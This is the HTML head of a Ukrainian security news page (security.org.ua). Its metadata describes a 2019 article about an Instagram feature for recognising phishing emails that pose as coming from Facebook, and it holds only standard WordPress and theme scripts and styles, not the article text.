

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/
body_size: 35202
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk"> <!--<![endif]-->
<head>
    <title>Instagram відсіюватиме шахрайські повідомлення | SECURITY.org.ua</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://security.org.ua/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/" hreflang="uk" />
<link rel="alternate" href="https://security.org.ua/instagram-stanet-bolee-bezopasnym-2/" hreflang="ru" />
<link rel="icon" type="image/png" href="https://security.org.ua/wp-content/uploads/2019/08/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Instagram додала до додатка нову функцію, яка допоможе користувачам зрозуміти, чи отримували вони емейл від компанії Facebook, чи то була спроба фішингу" />
	<link rel="canonical" href="https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Instagram відсіюватиме шахрайські повідомлення | SECURITY.org.ua" />
	<meta property="og:description" content="Instagram додала до додатка нову функцію, яка допоможе користувачам зрозуміти, чи отримували вони емейл від компанії Facebook, чи то була спроба фішингу" />
	<meta property="og:url" content="https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/" />
	<meta property="og:site_name" content="SECURITY.org.ua" />
	<meta property="article:publisher" content="https://www.facebook.com/SecOrgUa/" />
	<meta property="article:published_time" content="2019-10-09T06:35:50+00:00" />
	<meta property="article:modified_time" content="2019-11-05T19:54:05+00:00" />
	<meta property="og:image" content="https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Security" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SecOrgUa" />
	<meta name="twitter:site" content="@SecOrgUa" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="Security" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#article","isPartOf":{"@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/"},"author":{"name":"Security","@id":"https://security.org.ua/uk/hub/#/schema/person/3453a777da8ca0b20df0fb1b4d504b69"},"headline":"Instagram відсіюватиме шахрайські повідомлення","datePublished":"2019-10-09T06:35:50+00:00","dateModified":"2019-11-05T19:54:05+00:00","mainEntityOfPage":{"@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/"},"wordCount":156,"commentCount":0,"publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"image":{"@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym.jpg","keywords":["IT","Інтернет","БЕЗПЕКА","ЗАХИСТ","персональні дані","соцмережі","фішинг"],"articleSection":["В СВІТІ","ЗАХИСТ БІЗНЕСУ","КІБЕРБЕЗПЕКА","ОСОБИСТА БЕЗПЕКА"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#respond"]}]},{"@type":"WebPage","@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/","url":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/","name":"Instagram відсіюватиме шахрайські повідомлення | SECURITY.org.ua","isPartOf":{"@id":"https://security.org.ua/uk/hub/#website"},"primaryImageOfPage":{"@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#primaryimage"},"image":{"@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym.jpg","datePublished":"2019-10-09T06:35:50+00:00","dateModified":"2019-11-05T19:54:05+00:00","description":"Instagram додала до додатка нову функцію, яка допоможе користувачам зрозуміти, чи отримували вони емейл від компанії Facebook, чи то була спроба фішингу","breadcrumb":{"@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#primaryimage","url":"https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2019/08/instagram-stanet-bolee-bezopasnym.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://security.org.ua/uk/instagram-stanet-bolee-bezopasnym/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://security.org.ua/uk/hub/"},{"@type":"ListItem","position":2,"name":"Instagram відсіюватиме шахрайські повідомлення"}]},{"@type":"WebSite","@id":"https://security.org.ua/uk/hub/#website","url":"https://security.org.ua/uk/hub/","name":"SECURITY.org.ua","description":"Все про безпеку в Україні","publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://security.org.ua/uk/hub/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://security.org.ua/uk/hub/#organization","name":"SECURITY.org.ua","url":"https://security.org.ua/uk/hub/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/hub/#/schema/logo/image/","url":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","width":1046,"height":1046,"caption":"SECURITY.org.ua"},"image":{"@id":"https://security.org.ua/uk/hub/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SecOrgUa/","https://twitter.com/SecOrgUa","https://www.instagram.com/secorgua","https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w"]},{"@type":"Person","@id":"https://security.org.ua/uk/hub/#/schema/person/3453a777da8ca0b20df0fb1b4d504b69","name":"Security","url":"https://security.org.ua/uk/author/security/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; стрічка" href="https://security.org.ua/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; Канал коментарів" href="https://security.org.ua/uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/security.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://security.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://security.org.ua/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://security.org.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://security.org.ua/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://security.org.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://security.org.ua/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://security.org.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://security.org.ua/wp-json/wp/v2/posts/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://security.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://security.org.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://security.org.ua/?p=50' />
<link rel="alternate" type="application/json+oembed" href="https://security.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Finstagram-stanet-bolee-bezopasnym%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://security.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Finstagram-stanet-bolee-bezopasnym%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a82883e632","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/security.org.ua\/wp-admin\/","wpRestNonce":"a82883e632","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/security.org.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="421a1b2746";
